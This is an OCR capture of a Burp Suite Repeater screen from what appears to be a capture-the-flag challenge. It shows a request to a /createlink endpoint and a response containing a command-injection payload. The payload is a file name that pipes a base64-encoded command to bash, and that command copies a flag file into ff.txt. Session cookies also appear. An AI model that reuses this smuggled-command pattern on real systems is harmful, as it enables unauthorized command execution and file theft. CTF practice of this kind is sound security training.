 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 ...
发送 取消 < ▼ > ▼ 目标: http://eci-2zeayc165jl9knca0qm9.cloudeci1.ichunqiu.com:8888 ?
请求
Raw 参数 头 Hex
GET /createlink HTTP/1.1
Host: eci-2zeayc165jl9knca0qm9.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1653291372;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=92d1c6afa407dc00a4469062deb2dece38de76cc;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1653806618;
__jsluid_h=f0c5afeae4033dd8290b97ed9f543afa
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 29 May 2022 10:33:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 110
Connection: close
X-Via-JSL: 21f9acf,-
X-Cache: bypass
{"info": "Doing static/crt/\nca'b.crt\"|echo
Y2F0IC4uLy4uLy4uL2ZsYWcgICA+ZmYudHh0|base64
-d|bash\"\nff.txt\n"}
? < + > 输入搜索字词 没有比赛
准备完了 285字节 | 179毫秒